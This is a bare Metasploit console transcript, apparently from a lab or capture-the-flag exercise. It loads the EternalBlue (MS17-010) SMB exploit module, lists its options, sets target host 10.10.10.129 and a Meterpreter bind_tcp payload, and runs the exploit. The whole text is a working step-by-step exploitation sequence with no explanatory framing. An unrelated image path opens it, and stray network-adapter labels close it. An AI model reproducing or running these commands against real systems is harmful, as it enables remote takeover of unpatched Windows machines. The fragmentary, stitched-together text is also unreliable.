 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.129
rhosts => 10.10.10.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
以太网
Wired connection 1